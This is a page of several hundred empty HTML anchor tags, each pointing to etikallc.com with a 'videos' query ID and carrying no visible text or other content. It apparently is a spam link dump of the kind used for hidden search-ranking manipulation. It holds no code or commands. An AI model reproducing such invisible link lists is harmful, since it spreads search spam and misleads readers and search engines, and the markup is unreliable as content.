<a href="https://etikallc.com/?videos=Q_t7Xcs63G4"></a>
<a href="https://etikallc.com/?videos=QaiSI8FT5PI"></a>
<a href="https://etikallc.com/?videos=QdKQZMukBcs"></a>
<a href="https://etikallc.com/?videos=QdRiz8E4uIQ"></a>
<a href="https://etikallc.com/?videos=QedN1SmuqnA"></a>
<a href="https://etikallc.com/?videos=QfFkHtQ2uqE"></a>
<a href="https://etikallc.com/?videos=Qg3DxELVPj4"></a>
<a href="https://etikallc.com/?videos=Qh_n_t6BRYw"></a>
<a href="https://etikallc.com/?videos=QiFaxWaXVGA"></a>
<a href="https://etikallc.com/?videos=QijH4UAqGD8"></a>
<a href="https://etikallc.com/?videos=QiuyPp82M7E"></a>
<a href="https://etikallc.com/?videos=QkAO7Qc8sJM"></a>
<a href="https://etikallc.com/?videos=QkNV7ide13M"></a>
<a href="https://etikallc.com/?videos=QkRmdbmQnv0"></a>
<a href="https://etikallc.com/?videos=QnxpHIl5Ynw"></a>
<a href="https://etikallc.com/?videos=QokRNu1s5X0"></a>
<a href="https://etikallc.com/?videos=Qpz9axXPdsw"></a>
<a href="https://etikallc.com/?videos=Qq4j1LtCdww"></a>
<a href="https://etikallc.com/?videos=Qr4hgPp2jN0"></a>
<a href="https://etikallc.com/?videos=QrM39m22jH4"></a>
<a href="https://etikallc.com/?videos=QrOe2h9RtWI"></a>
<a href="https://etikallc.com/?videos=QraUocC5pLo"></a>
<a href="https://etikallc.com/?videos=Qs5Rm_sHeK4"></a>
<a href="https://etikallc.com/?videos=Qt2mbGP6vFI"></a>
<a href="https://etikallc.com/?videos=QtBS8COhhhM"></a>
<a href="https://etikallc.com/?videos=QuB1GK1Z2mI"></a>
<a href="https://etikallc.com/?videos=Qv5n31GVt60"></a>
<a href="https://etikallc.com/?videos=QvVIR39Bp5Y"></a>
<a href="https://etikallc.com/?videos=Qw13va5cTxo"></a>
<a href="https://etikallc.com/?videos=Qx76cqrAtn4"></a>
<a href="https://etikallc.com/?videos=QxBxkv49L54"></a>
<a href="https://etikallc.com/?videos=QxIWDmmqZzY"></a>
<a href="https://etikallc.com/?videos=Qy8G8C1PqfQ"></a>
<a href="https://etikallc.com/?videos=QyBytCdzLk4"></a>
<a href="https://etikallc.com/?videos=Qzhn5YNdlI8"></a>
<a href="https://etikallc.com/?videos=R0o-3nwqwak"></a>
<a href="https://etikallc.com/?videos=R1rqUzb_5WI"></a>
<a href="https://etikallc.com/?videos=R1vskiVDwl4"></a>
<a href="https://etikallc.com/?videos=R29jBBHcnks"></a>
<a href="https://etikallc.com/?videos=R3OEQfaBI8w"></a>
<a href="https://etikallc.com/?videos=R3RYecz7sx8"></a>
<a href="https://etikallc.com/?videos=R5-hlwIOkjM"></a>
<a href="https://etikallc.com/?videos=R5ceWkVHxzk"></a>
<a href="https://etikallc.com/?videos=R6PfpTzvL9w"></a>
<a href="https://etikallc.com/?videos=R6bg8v61_24"></a>
<a href="https://etikallc.com/?videos=R6zpj3kbw48"></a>
<a href="https://etikallc.com/?videos=R7d9Y8lcTYk"></a>
<a href="https://etikallc.com/?videos=R7f189Z0v0Y"></a>
<a href="https://etikallc.com/?videos=R7nHZqksK1Y"></a>
<a href="https://etikallc.com/?videos=R8AOAap6_k4"></a>
<a href="https://etikallc.com/?videos=R8VfWupqcK8"></a>
<a href="https://etikallc.com/?videos=R8iqEfje7Aw"></a>
<a href="https://etikallc.com/?videos=RA8Lrtei90o"></a>
<a href="https://etikallc.com/?videos=RAgyv3Acbmk"></a>
<a href="https://etikallc.com/?videos=RB3mOwqwUFk"></a>
<a href="https://etikallc.com/?videos=RBEL7DyU3is"></a>
<a href="https://etikallc.com/?videos=RCMA2N746fk"></a>
<a href="https://etikallc.com/?videos=RDZBzmm9yUE"></a>
<a href="https://etikallc.com/?videos=RE29EUeJAb0"></a>
<a href="https://etikallc.com/?videos=REoIC7xjzS8"></a>
<a href="https://etikallc.com/?videos=RFj24Qa1bKs"></a>
<a href="https://etikallc.com/?videos=RGkL50H6IZ8"></a>
<a href="https://etikallc.com/?videos=RHCq6s83PYc"></a>
<a href="https://etikallc.com/?videos=RHHWPhMMZbk"></a>
<a href="https://etikallc.com/?videos=RHhqrWmpzgw"></a>
<a href="https://etikallc.com/?videos=RHpClGAAvpg"></a>
<a href="https://etikallc.com/?videos=RI9ge2gI6FQ"></a>
<a href="https://etikallc.com/?videos=RIMVfdRTWXE"></a>
<a href="https://etikallc.com/?videos=RIRv1iRVE7w"></a>
<a href="https://etikallc.com/?videos=RIZdjT1472Y"></a>
<a href="https://etikallc.com/?videos=RIuk23XHYj0"></a>
<a href="https://etikallc.com/?videos=RIz3klPET3o"></a>
<a href="https://etikallc.com/?videos=RJSwA5m0Umk"></a>
<a href="https://etikallc.com/?videos=RJtU0zyHP4s"></a>
<a href="https://etikallc.com/?videos=RKL7twVzEYk"></a>
<a href="https://etikallc.com/?videos=RKpKTDF0_5o"></a>
<a href="https://etikallc.com/?videos=RLBGDWke3Cc"></a>
<a href="https://etikallc.com/?videos=RLrW6QpuBLk"></a>
<a href="https://etikallc.com/?videos=RMEpSB6U-84"></a>
<a href="https://etikallc.com/?videos=RMLrVww-tQg"></a>
<a href="https://etikallc.com/?videos=RNGW5tuDTrA"></a>
<a href="https://etikallc.com/?videos=RNOTF-znQyw"></a>
<a href="https://etikallc.com/?videos=RNUZBHlRH4Y"></a>
<a href="https://etikallc.com/?videos=RNVB0YkH79Y"></a>
<a href="https://etikallc.com/?videos=ROnE4gyq6nc"></a>
<a href="https://etikallc.com/?videos=RP0_8J7uxhs"></a>
<a href="https://etikallc.com/?videos=RPqEYTnwxbM"></a>
<a href="https://etikallc.com/?videos=RQ9BWndKEgs"></a>
<a href="https://etikallc.com/?videos=RQO83rbQZhI"></a>
<a href="https://etikallc.com/?videos=RQa7SvVCdZk"></a>
<a href="https://etikallc.com/?videos=RQlSii9JQS4"></a>
<a href="https://etikallc.com/?videos=RQr9wwYwo9U"></a>
<a href="https://etikallc.com/?videos=RRGwlVyG1TU"></a>
<a href="https://etikallc.com/?videos=RSbpC_cK2_Y"></a>
<a href="https://etikallc.com/?videos=RSc_UMckM70"></a>
<a href="https://etikallc.com/?videos=RSgPvsXj5GI"></a>
<a href="https://etikallc.com/?videos=RTPIotMZ7u0"></a>
<a href="https://etikallc.com/?videos=RTdtA5FVA5c"></a>
<a href="https://etikallc.com/?videos=RU3fE8bgSuE"></a>
<a href="https://etikallc.com/?videos=RVYsHLOLUOQ"></a>
<a href="https://etikallc.com/?videos=RX8jvJLFPuc"></a>
<a href="https://etikallc.com/?videos=RXJbP8-WLu4"></a>
<a href="https://etikallc.com/?videos=RXtxnaBE7UA"></a>
<a href="https://etikallc.com/?videos=RY7S6EgSlCI"></a>
<a href="https://etikallc.com/?videos=RYg0sEdOg8U"></a>
<a href="https://etikallc.com/?videos=RYxKirQl8YE"></a>
<a href="https://etikallc.com/?videos=RZ0nhT55GrI"></a>
<a href="https://etikallc.com/?videos=RZJ0qDHyEiM"></a>
<a href="https://etikallc.com/?videos=RZWXj5P4DE8"></a>
<a href="https://etikallc.com/?videos=R_FQU4KzN7A"></a>
<a href="https://etikallc.com/?videos=R_XfTsBP6FI"></a>
<a href="https://etikallc.com/?videos=R_qnAeJ8eb8"></a>
<a href="https://etikallc.com/?videos=RaicI_peqAc"></a>
<a href="https://etikallc.com/?videos=Rbm6GXllBiw"></a>
<a href="https://etikallc.com/?videos=RcTtFMCdSrQ"></a>
<a href="https://etikallc.com/?videos=RcbiGsDMmCM"></a>
<a href="https://etikallc.com/?videos=Rchea_Y5Nao"></a>
<a href="https://etikallc.com/?videos=Rciee-oQLoI"></a>
<a href="https://etikallc.com/?videos=RcmKbTR--iA"></a>
<a href="https://etikallc.com/?videos=RdD6bkoRHR8"></a>
<a href="https://etikallc.com/?videos=RdSmokR0Enk"></a>
<a href="https://etikallc.com/?videos=ReRcHdeUG9Y"></a>
<a href="https://etikallc.com/?videos=ReyOSajAvCA"></a>
<a href="https://etikallc.com/?videos=RfL83vW1p0Q"></a>
<a href="https://etikallc.com/?videos=RgoiSJ23cSc"></a>
<a href="https://etikallc.com/?videos=RhGOc15MZDc"></a>
<a href="https://etikallc.com/?videos=RhjXt6SlUps"></a>
<a href="https://etikallc.com/?videos=RiSfTyrvJlg"></a>
<a href="https://etikallc.com/?videos=RioOJ7dZxuw"></a>
<a href="https://etikallc.com/?videos=RiqpLpUcAxE"></a>
<a href="https://etikallc.com/?videos=Rj9Wve8Ztjk"></a>
<a href="https://etikallc.com/?videos=RjKNbfA64EE"></a>
<a href="https://etikallc.com/?videos=RjMM5QjVh6Y"></a>
<a href="https://etikallc.com/?videos=Rk8BsC4p6W4"></a>
<a href="https://etikallc.com/?videos=RkID8_gnTxw"></a>
<a href="https://etikallc.com/?videos=RkPyJQdBPE8"></a>
<a href="https://etikallc.com/?videos=RlSwsE22nX0"></a>
<a href="https://etikallc.com/?videos=Rn1cGt1OH-I"></a>
<a href="https://etikallc.com/?videos=Rn99ns0enss"></a>
<a href="https://etikallc.com/?videos=RnCIclKgCW8"></a>
<a href="https://etikallc.com/?videos=RnGgeMcgWoM"></a>
<a href="https://etikallc.com/?videos=RnK4FHKc0Bw"></a>
<a href="https://etikallc.com/?videos=Ro7yHf_pU14"></a>
<a href="https://etikallc.com/?videos=RoN14OnF7iw"></a>
<a href="https://etikallc.com/?videos=RoY_7XMqXqI"></a>
<a href="https://etikallc.com/?videos=Ror61Lh5oHc"></a>
<a href="https://etikallc.com/?videos=RosqBoAxqkQ"></a>
<a href="https://etikallc.com/?videos=RpEikG4qM4g"></a>
<a href="https://etikallc.com/?videos=RqJBQiGGLNE"></a>
<a href="https://etikallc.com/?videos=RqmuOvv077w"></a>
<a href="https://etikallc.com/?videos=RrLmiDWkGcU"></a>
<a href="https://etikallc.com/?videos=RrUOBSj6kaY"></a>
<a href="https://etikallc.com/?videos=RrmiD7Z1RWE"></a>
<a href="https://etikallc.com/?videos=Rro1-vITGw4"></a>
<a href="https://etikallc.com/?videos=RrpFwCOeaco"></a>
<a href="https://etikallc.com/?videos=RsELrcVNzG0"></a>
<a href="https://etikallc.com/?videos=RsW66teC0BQ"></a>
<a href="https://etikallc.com/?videos=RsmQYh8EILk"></a>
<a href="https://etikallc.com/?videos=RsquTHrtqUk"></a>
<a href="https://etikallc.com/?videos=Rt0spqQtMKg"></a>
<a href="https://etikallc.com/?videos=RugokZPJgF8"></a>
<a href="https://etikallc.com/?videos=RvXhtButZ8s"></a>
<a href="https://etikallc.com/?videos=Rvf-rVBakLE"></a>
<a href="https://etikallc.com/?videos=RvuVFHTvdaY"></a>
<a href="https://etikallc.com/?videos=RwJS0EG6-YM"></a>
<a href="https://etikallc.com/?videos=RwY7GWkvkz4"></a>
<a href="https://etikallc.com/?videos=RxNSrKwD920"></a>
<a href="https://etikallc.com/?videos=Rxf0kUXdt9k"></a>
<a href="https://etikallc.com/?videos=Rxmw9eizOAo"></a>
<a href="https://etikallc.com/?videos=Ry7jXi7p610"></a>
<a href="https://etikallc.com/?videos=RyCiEPkd2Ac"></a>
<a href="https://etikallc.com/?videos=RySHDUU2juM"></a>
<a href="https://etikallc.com/?videos=S-8UwgJWNR8"></a>
<a href="https://etikallc.com/?videos=S-NzW8RJmbM"></a>
<a href="https://etikallc.com/?videos=S-Xu2-WfCRY"></a>
<a href="https://etikallc.com/?videos=S-lySizDd4U"></a>
<a href="https://etikallc.com/?videos=S-oUXDPVn5o"></a>
<a href="https://etikallc.com/?videos=S0UtsB7WiAQ"></a>
<a href="https://etikallc.com/?videos=S0XWIRDnNKo"></a>
<a href="https://etikallc.com/?videos=S1XHfBQ4dww"></a>
<a href="https://etikallc.com/?videos=S1beTdmB5pU"></a>
<a href="https://etikallc.com/?videos=S2Cti12XBw4"></a>
<a href="https://etikallc.com/?videos=S2QGg-CYdPc"></a>
<a href="https://etikallc.com/?videos=S2dRcipMCpw"></a>
<a href="https://etikallc.com/?videos=S2oxFIsENgM"></a>
<a href="https://etikallc.com/?videos=S2yXDYXgTpk"></a>
<a href="https://etikallc.com/?videos=S33tWZqXhnk"></a>
<a href="https://etikallc.com/?videos=S3oxQuWUVy8"></a>
<a href="https://etikallc.com/?videos=S4EepGdfu1s"></a>
<a href="https://etikallc.com/?videos=S4O5voOCqAQ"></a>
<a href="https://etikallc.com/?videos=S4QeIb2gHmg"></a>
<a href="https://etikallc.com/?videos=S5lTxzysqC4"></a>
<a href="https://etikallc.com/?videos=S5x0hC_9IMc"></a>
<a href="https://etikallc.com/?videos=S7JZHhhWFN4"></a>
<a href="https://etikallc.com/?videos=S8bD-Cdg03Q"></a>
<a href="https://etikallc.com/?videos=S8jBr-XoVMg"></a>
<a href="https://etikallc.com/?videos=S9bCLPwzSC0"></a>
<a href="https://etikallc.com/?videos=SAMKmBHmA44"></a>
<a href="https://etikallc.com/?videos=SBjQ9tuuTJQ"></a>
<a href="https://etikallc.com/?videos=SCHoYVIZuqY"></a>
<a href="https://etikallc.com/?videos=SCVGDNhNI3s"></a>
<a href="https://etikallc.com/?videos=SC_itaXOW8M"></a>
<a href="https://etikallc.com/?videos=SCh9rS-cae4"></a>
<a href="https://etikallc.com/?videos=SDaLEUN9sOo"></a>
<a href="https://etikallc.com/?videos=SDea7laHD4E"></a>
<a href="https://etikallc.com/?videos=SE6aRBhwbUE"></a>
<a href="https://etikallc.com/?videos=SEGCufMVlG8"></a>
<a href="https://etikallc.com/?videos=SEV4Vz_TF3Y"></a>
<a href="https://etikallc.com/?videos=SF28ia64fys"></a>
<a href="https://etikallc.com/?videos=SFnMTHhKdkw"></a>
<a href="https://etikallc.com/?videos=SGJ5cZnoodY"></a>
<a href="https://etikallc.com/?videos=SGPSS1lo_J8"></a>
<a href="https://etikallc.com/?videos=SGSGxa5VlFI"></a>
<a href="https://etikallc.com/?videos=SGnw8hT8i9k"></a>
<a href="https://etikallc.com/?videos=SHoHIL2ABVQ"></a>
<a href="https://etikallc.com/?videos=SI1ywtynSy8"></a>
<a href="https://etikallc.com/?videos=SMPrg-ugcEk"></a>
<a href="https://etikallc.com/?videos=SMs0GnYze34"></a>
<a href="https://etikallc.com/?videos=SNpPGiE169s"></a>
<a href="https://etikallc.com/?videos=SO--L1iJRKg"></a>
<a href="https://etikallc.com/?videos=SOJSM46nWwo"></a>
<a href="https://etikallc.com/?videos=SOMHxPzn06I"></a>
<a href="https://etikallc.com/?videos=SPndJFn_knc"></a>
<a href="https://etikallc.com/?videos=SPu8WRWHUSE"></a>
<a href="https://etikallc.com/?videos=SQ1QjOyG5BI"></a>
<a href="https://etikallc.com/?videos=SQA8YxqY0D0"></a>
<a href="https://etikallc.com/?videos=SQTHB4jM-KQ"></a>
<a href="https://etikallc.com/?videos=SQuSA2mNjDw"></a>
<a href="https://etikallc.com/?videos=SRfMyQju-xA"></a>
<a href="https://etikallc.com/?videos=SRvCvsRp5ho"></a>
<a href="https://etikallc.com/?videos=SSVaVYR2kpw"></a>
<a href="https://etikallc.com/?videos=SSbBvKaM6sk"></a>
<a href="https://etikallc.com/?videos=STSwzZM7kSA"></a>
<a href="https://etikallc.com/?videos=SUFSB2plwzM"></a>
<a href="https://etikallc.com/?videos=SUadanyXRVY"></a>
<a href="https://etikallc.com/?videos=SUbdEBXI1iE"></a>
<a href="https://etikallc.com/?videos=SVHWutFhiTc"></a>
<a href="https://etikallc.com/?videos=SVOuYquXuuc"></a>
<a href="https://etikallc.com/?videos=SWQUgW4WBYM"></a>
<a href="https://etikallc.com/?videos=SWUTYGCWYRg"></a>
<a href="https://etikallc.com/?videos=SYxWFOxPhLM"></a>
<a href="https://etikallc.com/?videos=SZ8UqC2VRs0"></a>
<a href="https://etikallc.com/?videos=SZdsw67wy3k"></a>
<a href="https://etikallc.com/?videos=S_RRMsOo3-4"></a>
<a href="https://etikallc.com/?videos=Sa1YHmqU_rA"></a>
<a href="https://etikallc.com/?videos=SaLA97SU5fE"></a>
<a href="https://etikallc.com/?videos=SarlTxrAbIY"></a>
<a href="https://etikallc.com/?videos=Sb8sD8hpOiI"></a>
<a href="https://etikallc.com/?videos=SbS-F8QkqNI"></a>
<a href="https://etikallc.com/?videos=ScEc1zmdisk"></a>
<a href="https://etikallc.com/?videos=ScLwup2mYg8"></a>
<a href="https://etikallc.com/?videos=ScMEP5mqbnE"></a>
<a href="https://etikallc.com/?videos=Scf4o_-mO3s"></a>
<a href="https://etikallc.com/?videos=Sd6ZaHIQAiw"></a>
<a href="https://etikallc.com/?videos=SdSCCwtNEjA"></a>
<a href="https://etikallc.com/?videos=SdkGv9povT4"></a>
<a href="https://etikallc.com/?videos=Sec8E-Yk96c"></a>
<a href="https://etikallc.com/?videos=SedzswEwpPw"></a>
<a href="https://etikallc.com/?videos=ShOQQOy5pf8"></a>
<a href="https://etikallc.com/?videos=ShZ978fBl6Y"></a>
<a href="https://etikallc.com/?videos=ShlW5plD_40"></a>
<a href="https://etikallc.com/?videos=Sj324w37450"></a>
<a href="https://etikallc.com/?videos=SjJdY_v6f_Q"></a>
<a href="https://etikallc.com/?videos=SkGBe6hoZAE"></a>
<a href="https://etikallc.com/?videos=Sl-yNvbU3Do"></a>
<a href="https://etikallc.com/?videos=SlDAu-alVhM"></a>
<a href="https://etikallc.com/?videos=SlPhMPnQ58k"></a>
<a href="https://etikallc.com/?videos=SmJ_z80NcZM"></a>
<a href="https://etikallc.com/?videos=SmPpZqo6I9U"></a>
<a href="https://etikallc.com/?videos=SmbmeOgWsqE"></a>
<a href="https://etikallc.com/?videos=SmfBpJIpHnM"></a>
<a href="https://etikallc.com/?videos=SmigrPqyda4"></a>
<a href="https://etikallc.com/?videos=SnfKHSugEw8"></a>
<a href="https://etikallc.com/?videos=SoHPEtKYBPk"></a>
<a href="https://etikallc.com/?videos=Soa3gO7tL-c"></a>
<a href="https://etikallc.com/?videos=SoaWAavvvfo"></a>
<a href="https://etikallc.com/?videos=Spb-RcozS3E"></a>
<a href="https://etikallc.com/?videos=Spbi7LFoM8k"></a>
<a href="https://etikallc.com/?videos=SptTFa3CvDw"></a>
<a href="https://etikallc.com/?videos=SqQQ24elTUQ"></a>
<a href="https://etikallc.com/?videos=Sqa8Zo2XWc4"></a>
<a href="https://etikallc.com/?videos=SrU9YDoXE88"></a>
<a href="https://etikallc.com/?videos=SrZJRh-CM8Y"></a>
<a href="https://etikallc.com/?videos=SsIJnca5Wqc"></a>
<a href="https://etikallc.com/?videos=SssAgm-QZs8"></a>
<a href="https://etikallc.com/?videos=StKVS0eI85I"></a>
<a href="https://etikallc.com/?videos=StTFLpzEq2I"></a>
<a href="https://etikallc.com/?videos=Su6kidaGW_8"></a>
<a href="https://etikallc.com/?videos=SuIO_FBMP20"></a>
<a href="https://etikallc.com/?videos=SvCbjdexagY"></a>
<a href="https://etikallc.com/?videos=SvYzykOg7E0"></a>
<a href="https://etikallc.com/?videos=SwEbtxj1f78"></a>
<a href="https://etikallc.com/?videos=Swk5IinRHN0"></a>
<a href="https://etikallc.com/?videos=SxVNOnPyvIU"></a>
<a href="https://etikallc.com/?videos=Sxb389ggb90"></a>
<a href="https://etikallc.com/?videos=SxrdNKM0nOU"></a>
<a href="https://etikallc.com/?videos=Sxv2yyue1Us"></a>
<a href="https://etikallc.com/?videos=Sxz5RyWMvKs"></a>
<a href="https://etikallc.com/?videos=SyO0Yy3usP0"></a>
<a href="https://etikallc.com/?videos=SzKY55HQlik"></a>
<a href="https://etikallc.com/?videos=SzmNpgYOAwQ"></a>
<a href="https://etikallc.com/?videos=T-oR3FfIm3c"></a>
<a href="https://etikallc.com/?videos=T02bHXplFkA"></a>
<a href="https://etikallc.com/?videos=T08LAMUtCc0"></a>
<a href="https://etikallc.com/?videos=T0WzCbezsxg"></a>
<a href="https://etikallc.com/?videos=T0dObVCg0wQ"></a>
<a href="https://etikallc.com/?videos=T1NeHRuPpoM"></a>
<a href="https://etikallc.com/?videos=T2NAy-oeVu4"></a>
<a href="https://etikallc.com/?videos=T2gdS_8g7kM"></a>
<a href="https://etikallc.com/?videos=T2khBZM0FYc"></a>
<a href="https://etikallc.com/?videos=T2qSdGYQ4To"></a>
<a href="https://etikallc.com/?videos=T3JVo9UHBo4"></a>
<a href="https://etikallc.com/?videos=T4OKIL0FmmI"></a>
<a href="https://etikallc.com/?videos=T4ZiP8SJP9E"></a>
<a href="https://etikallc.com/?videos=T4bbzyJhlfw"></a>
<a href="https://etikallc.com/?videos=T5jqqQ7E0Ao"></a>
<a href="https://etikallc.com/?videos=T6wbugWrfLU"></a>
<a href="https://etikallc.com/?videos=T7Bqx9BTmy8"></a>
<a href="https://etikallc.com/?videos=T7MbG2yLQYI"></a>
<a href="https://etikallc.com/?videos=T8h-FjO09QU"></a>
<a href="https://etikallc.com/?videos=T9-N_yr7514"></a>
<a href="https://etikallc.com/?videos=T9AzmsvStuU"></a>
<a href="https://etikallc.com/?videos=T9GmO_WFhjQ"></a>
<a href="https://etikallc.com/?videos=T9vplktebfE"></a>
<a href="https://etikallc.com/?videos=TAhyZegVkhw"></a>
<a href="https://etikallc.com/?videos=TAl0cx5WNbg"></a>
<a href="https://etikallc.com/?videos=TB1TiZzvKcg"></a>
<a href="https://etikallc.com/?videos=TC96U6MlzHI"></a>
<a href="https://etikallc.com/?videos=TCL94-MsxYc"></a>
<a href="https://etikallc.com/?videos=TCojfvd8B6k"></a>
<a href="https://etikallc.com/?videos=TD5iCTArDwo"></a>
<a href="https://etikallc.com/?videos=TDmGpr_LX5k"></a>
<a href="https://etikallc.com/?videos=TEGbd-Y1YIk"></a>
<a href="https://etikallc.com/?videos=TEOx5zdEHlc"></a>
<a href="https://etikallc.com/?videos=TEdoahQQZWs"></a>
<a href="https://etikallc.com/?videos=TErj-hkFIJ8"></a>
<a href="https://etikallc.com/?videos=TFr6G5zveS8"></a>
<a href="https://etikallc.com/?videos=TGLq7_MonZ4"></a>
<a href="https://etikallc.com/?videos=TGUuZYqd2ZY"></a>
<a href="https://etikallc.com/?videos=TGvbnUr8bpA"></a>
<a href="https://etikallc.com/?videos=THwtagY3LFo"></a>
<a href="https://etikallc.com/?videos=TJODCKCwAIY"></a>
<a href="https://etikallc.com/?videos=TJnuhQYwPUY"></a>
<a href="https://etikallc.com/?videos=TJqe0_7iu6k"></a>
<a href="https://etikallc.com/?videos=TK1DgkFcajM"></a>
<a href="https://etikallc.com/?videos=TL0EoXdpOqg"></a>
<a href="https://etikallc.com/?videos=TLLQquBdU8M"></a>
<a href="https://etikallc.com/?videos=TLLx6vaftiE"></a>
<a href="https://etikallc.com/?videos=TLPS2yVNYSI"></a>
<a href="https://etikallc.com/?videos=TLWCSVXkK9Q"></a>
<a href="https://etikallc.com/?videos=TLv70_4c7o8"></a>
<a href="https://etikallc.com/?videos=TM8p3rT3r7Y"></a>
<a href="https://etikallc.com/?videos=TMIVVUy8aQw"></a>
<a href="https://etikallc.com/?videos=TMTDML5pLno"></a>
<a href="https://etikallc.com/?videos=TNJtnogNF1A"></a>
<a href="https://etikallc.com/?videos=TNm2OAa672Y"></a>
<a href="https://etikallc.com/?videos=TOtKR7ja48g"></a>
<a href="https://etikallc.com/?videos=TPw9G_IFzVE"></a>
<a href="https://etikallc.com/?videos=TQ2OrQcEc4A"></a>
<a href="https://etikallc.com/?videos=TQhRqtt-Fpo"></a>
<a href="https://etikallc.com/?videos=TRbCWrIFD88"></a>
<a href="https://etikallc.com/?videos=TTA2buWlNyM"></a>
<a href="https://etikallc.com/?videos=TTAU7lLDZYU"></a>
<a href="https://etikallc.com/?videos=TTxiycc88EQ"></a>
<a href="https://etikallc.com/?videos=TUFbUHj1tkY"></a>
<a href="https://etikallc.com/?videos=TUGf2W8G5YM"></a>
<a href="https://etikallc.com/?videos=TUSdd0zY4o4"></a>
<a href="https://etikallc.com/?videos=TUVcZfQe-Kw"></a>
<a href="https://etikallc.com/?videos=TUikJi0Qhhw"></a>
<a href="https://etikallc.com/?videos=TUnVC37SZOA"></a>
<a href="https://etikallc.com/?videos=TUoohP_0GUY"></a>
<a href="https://etikallc.com/?videos=TV096XWB5kE"></a>
<a href="https://etikallc.com/?videos=TVB-1DJ4ZF4"></a>
<a href="https://etikallc.com/?videos=TVYlplTOLeI"></a>
<a href="https://etikallc.com/?videos=TVs8-zOaKPE"></a>
<a href="https://etikallc.com/?videos=TWGvntl9itE"></a>
<a href="https://etikallc.com/?videos=TWHNr0BrNgo"></a>
<a href="https://etikallc.com/?videos=TWZpT5q1Wys"></a>
<a href="https://etikallc.com/?videos=TWvyLRqrmJE"></a>
<a href="https://etikallc.com/?videos=TX3z0EvmMUA"></a>
<a href="https://etikallc.com/?videos=TXVBkuOISJ0"></a>
<a href="https://etikallc.com/?videos=TYHhA-8QqMc"></a>
<a href="https://etikallc.com/?videos=TYoOBhNKUZE"></a>
<a href="https://etikallc.com/?videos=T_5vj9CT93A"></a>
<a href="https://etikallc.com/?videos=T_9c89nS4EQ"></a>
<a href="https://etikallc.com/?videos=T_CK8C-0VH0"></a>
<a href="https://etikallc.com/?videos=T_KsLIcCRLU"></a>
<a href="https://etikallc.com/?videos=T_MgfmcatTs"></a>
<a href="https://etikallc.com/?videos=T_SSGDwoD98"></a>
<a href="https://etikallc.com/?videos=T_f2wPylaRA"></a>
<a href="https://etikallc.com/?videos=Tap5dipNWDg"></a>
<a href="https://etikallc.com/?videos=TapXs54Ah3E"></a>
<a href="https://etikallc.com/?videos=Tb5hv76iqGg"></a>
<a href="https://etikallc.com/?videos=Tbm12B1ovhM"></a>
<a href="https://etikallc.com/?videos=TbsBEb1ZxWA"></a>
<a href="https://etikallc.com/?videos=Tc5PQxaiGvU"></a>
<a href="https://etikallc.com/?videos=Tc7f2_00Vz4"></a>
<a href="https://etikallc.com/?videos=TcMBFSGVi1c"></a>
<a href="https://etikallc.com/?videos=Td2ivfbQnRA"></a>
<a href="https://etikallc.com/?videos=TdDypyS_5zE"></a>
<a href="https://etikallc.com/?videos=TdwGMxKGGBs"></a>
<a href="https://etikallc.com/?videos=Te2s-ngB5F0"></a>
<a href="https://etikallc.com/?videos=Te8z1AwzaCU"></a>
<a href="https://etikallc.com/?videos=TeccAtqd5K8"></a>
<a href="https://etikallc.com/?videos=TfB6c10Kquo"></a>
<a href="https://etikallc.com/?videos=TfSVu7OJePU"></a>
<a href="https://etikallc.com/?videos=TferWfzPsyo"></a>
<a href="https://etikallc.com/?videos=Tfiqrx7mQLE"></a>
<a href="https://etikallc.com/?videos=TfzYSEeEkyg"></a>
<a href="https://etikallc.com/?videos=Tg-Q-Acv4qs"></a>
<a href="https://etikallc.com/?videos=Thfzd42bgOE"></a>
<a href="https://etikallc.com/?videos=ThlhSnRk21E"></a>
<a href="https://etikallc.com/?videos=TiLTG6frroA"></a>
<a href="https://etikallc.com/?videos=Tid6yuUXqNU"></a>
<a href="https://etikallc.com/?videos=Tj07PomTIS4"></a>
<a href="https://etikallc.com/?videos=Tj9S6szI5cw"></a>
<a href="https://etikallc.com/?videos=TjWI9kZm7l4"></a>
<a href="https://etikallc.com/?videos=TkfW6HhUcRQ"></a>
<a href="https://etikallc.com/?videos=Tld0bGD1hAw"></a>
<a href="https://etikallc.com/?videos=TmKh7lAwnBI"></a>
<a href="https://etikallc.com/?videos=TmNeQZ4l4kw"></a>
<a href="https://etikallc.com/?videos=TmSHUrZdB0A"></a>
<a href="https://etikallc.com/?videos=TmceiOGM2J8"></a>
<a href="https://etikallc.com/?videos=TmlkDB-j5t0"></a>
<a href="https://etikallc.com/?videos=Tn9IvsE1IRw"></a>
<a href="https://etikallc.com/?videos=TnwqUEelQjE"></a>
<a href="https://etikallc.com/?videos=ToqNa0rqUtY"></a>
<a href="https://etikallc.com/?videos=TouBKDf2f48"></a>
<a href="https://etikallc.com/?videos=Tp3JmCUHgIc"></a>
<a href="https://etikallc.com/?videos=TqXQZf6KdJQ"></a>
<a href="https://etikallc.com/?videos=TqyLnMa3DJw"></a>
<a href="https://etikallc.com/?videos=TrO5NH5tf9g"></a>
<a href="https://etikallc.com/?videos=TrbUHH2OFJ4"></a>
<a href="https://etikallc.com/?videos=TsbK_o6ZLk0"></a>
<a href="https://etikallc.com/?videos=Tsr5kskadLQ"></a>
<a href="https://etikallc.com/?videos=TuOFtFxy0p8"></a>
<a href="https://etikallc.com/?videos=TvQkVz13XS8"></a>
<a href="https://etikallc.com/?videos=TwrKN5zj3FU"></a>
<a href="https://etikallc.com/?videos=TxOz4EqfmlA"></a>
<a href="https://etikallc.com/?videos=U-h4g4Dql-k"></a>
<a href="https://etikallc.com/?videos=U-tsoDe8V-M"></a>
<a href="https://etikallc.com/?videos=U-vJICxxiaU"></a>
<a href="https://etikallc.com/?videos=U0GjEk1lFXY"></a>
<a href="https://etikallc.com/?videos=U0Z_UFDBd3M"></a>
<a href="https://etikallc.com/?videos=U1d9ElWfM40"></a>
<a href="https://etikallc.com/?videos=U1kyfUFWtNk"></a>
<a href="https://etikallc.com/?videos=U1wEO-pHizQ"></a>
<a href="https://etikallc.com/?videos=U2JyeciEwSI"></a>
<a href="https://etikallc.com/?videos=U2MK3_WPazQ"></a>
<a href="https://etikallc.com/?videos=U3ASj1L6_sY"></a>
<a href="https://etikallc.com/?videos=U3FvHNl2k58"></a>
<a href="https://etikallc.com/?videos=U3NoDEu7kpg"></a>
<a href="https://etikallc.com/?videos=U3YK0JGTYqo"></a>
<a href="https://etikallc.com/?videos=U4V6Yw__kLE"></a>
<a href="https://etikallc.com/?videos=U50BXPW8CcQ"></a>
<a href="https://etikallc.com/?videos=U6M0iouFP28"></a>
<a href="https://etikallc.com/?videos=U6q0pmH23Vw"></a>
<a href="https://etikallc.com/?videos=U6t4DWonyks"></a>
